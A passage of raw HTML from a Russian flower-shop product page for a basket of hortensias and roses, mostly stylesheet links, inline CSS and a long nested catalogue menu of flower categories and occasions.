

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/buketnedeli/avtorskaya_korzina_s_gortenziyami_i_roza/
body_size: 30066
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Заказать букет гортензий с розами в корзине по цене 35930 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Букет гортензий с розами в корзине – купить недорого в Москве | Flowelle</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/buketnedeli/avtorskaya_korzina_s_gortenziyami_i_roza/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1769325942">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1769325942">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item-selected el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3 ">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented  parent  ">Белые</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3 hidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
	
		
